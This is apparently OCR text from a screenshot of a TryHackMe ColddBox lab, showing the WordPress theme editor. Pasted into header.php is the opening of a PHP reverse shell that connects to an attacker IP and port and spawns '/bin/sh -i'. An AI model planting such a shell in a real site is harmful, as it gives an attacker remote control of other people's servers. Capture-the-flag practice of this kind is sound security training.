 TryHackMe | ColddBox: E
Penetration Test : WordP
Edit Themes ‹ ColddBox — W
10.10.173.55/wp-admin/theme-editor.php?file=header.php&theme=twentyfifteen
ColddBox
5
0
New
How are you, the cold in person?
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customise
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Collapse menu
$VERSION = "1.0";
$ip = '10.9.221.49';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0);  // Parent exits
}
Documentation:
Function Name...
Look Up
Update File
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachment Template
(image.php)
back-compat.php
custom-header.php
customizer.php
template-tags.php
Main Index Template
(index.php)
Page Template